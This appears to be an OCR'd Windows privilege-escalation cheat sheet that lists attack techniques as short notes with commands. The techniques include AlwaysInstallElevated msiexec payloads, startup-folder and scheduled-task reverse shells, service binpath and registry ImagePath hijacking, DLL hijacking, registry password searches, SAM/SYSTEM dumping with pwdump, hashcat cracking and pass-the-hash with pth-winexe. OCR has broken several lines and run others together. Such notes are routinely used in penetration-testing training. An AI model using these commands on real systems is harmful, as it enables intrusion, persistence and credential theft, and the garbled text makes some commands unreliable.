 Windows Priv ESC
Kernal Exploit
Windows Exploit Suggester
Precompiled Kernel Exploits
Watson
systeminfo > sys.txt and run against wesng
and cross result with  SecWiki
Registry
AutoRuns
put original  autorun.exe in temp
copy our shell in original location
make listner and restart windows
AlwaysInstallElevated (.msi)
see registry value must be 1 (winPEASany.
exe quiet windowscreds)
manually : reg query HKCU\SOFTWARE\
Policies\Microsoft\Windows\Installer /v
AlwaysInstallElevated
> reg query HKLM\SOFTWARE\Policies\
Microsoft\Windows\Installer /v
AlwaysInstallElevated
create new payload with extension .msi
and share to wind
msiexec /quiet /qn /i C:\Tools\shell.msi
Startup Apps
Use accesschk to check permissions on the
StartUpdirectory
CreateShortcut.vbs : Set oWS = WScript.
CreateObject("WScript.Shell")sLinkFile = "C:\
ProgramData\Microsoft\Windows\Start
Menu\Programs\StartUp\reverse.lnk"Set
oLink = oWS.CreateShortcut(sLinkFile)oLink.
TargetPath = "C:\PrivEsc\shell.exe"oLink.
Save
run script : cscript CreateShortcut.vbs
start listner and wait for restart windows
Hot Potato (spoofing attack with
NTLM relay)
Copy potato.exe to windows
.\potato.exe -ip  -cmd "C:\PrivEsc\shell.exe" -
enable_httpserver true -enable_defender
true -enable_spoof true -enable_exhaust
true
service (winPEAS - accesschk )
Unquoted Service Path
winPEAS .. check permission (sc qc sv) -
copy shell - start sv or module ( exploit/
windows/local/trusted_service_path)
Insecure Service Permissions
sc qc sv -  switch binary file to my shell ( sc
config sv binpath= "\"C:\PrivEsc\reverse.
exe\"" ) - start sv or  module (exploit/
windows/services/permission)
insecure Service Executables (
service executable modifiable by user)
backup original service exe in temp and
replace it with my shell same name.. start
sv
DLL Hijacking
copy dll to my windows - run procmon64.
exe - try to find location writable by user. -
make payload with same name in temp
and start sv
Weak Registry Permissions
1- run : (powershell -exec bypass )
Get-AclHKLM:\System\CurrentControlSet\
Services\sv| Format-List3
get image path :  reg query HKLM\SYSTEM\
CurrentControlSet\services\sv
accesschke
reg add HKLM\SYSTEM\CurrentControlSet\
services\sv /v ImagePath /t REG_EXPAND_
SZ /d my shell /f       ....... start sv
installed application
enumerate running programs:
> tasklist /v
search for nonstandard
processes winpeas  or :   .\seatbelt.exe
NonstandardProcesses
search in Exploit DB
Insecure GUI Apps (Citrix
Method )
Double click on the “AdminPaint”
shortcut on the Desktop
run cmd command :  tasklist /V | findstr
mspaint.exe  (run with admin )
click File, then Open. and replace the
contents with:file://c:/windows/system32/
cmd.exe
Scheduled Tasks
task all: schtasks /query /fo LIST /v
view that  power shell script :  type C:\
DevTools\CleanUp.ps1
copy that script to temp
call our shell to run with script every time :
echo C:\PrivEsc\reverse.exe >> C:\DevTools\
CleanUp.ps1
Passwords
Passwords (results show both AutoLogon
credentials and Putty session )
manually : > reg query HKLM /f password /t
REG_SZ /s
> reg query HKCU /f password /t REG_SZ /s
winexe -U 'admin%password123' //192.168.1.
22 cmd.exe
Saved Creds (get credit to run shell with
admin )
.\winPEASany.exe quiet
cmdwindowscreds
manually : cmdkey /list
runas /savecred /user:adminC:\PrivEsc\shell.
exe
Configuration Files
winPEASany.exe quiet cmdsearchfast
filesinfo
view content of : type C:\Windows\Panther\
Unattend.xml
decode hash with base64
runas /savecred /user:adminC:\PrivEsc\shell.
exe
SAM
copy SAM and SYSTEM files
run pwdump  against 2 file :  python2
creddump7/pwdump.py SYSTEM SAM
Crack the admin user hash with hashcat
and rockyou.txt
Passing the Hash
Passing the Hash
pth-winexe --system -U 'admin%hash' //ip
cmd.exe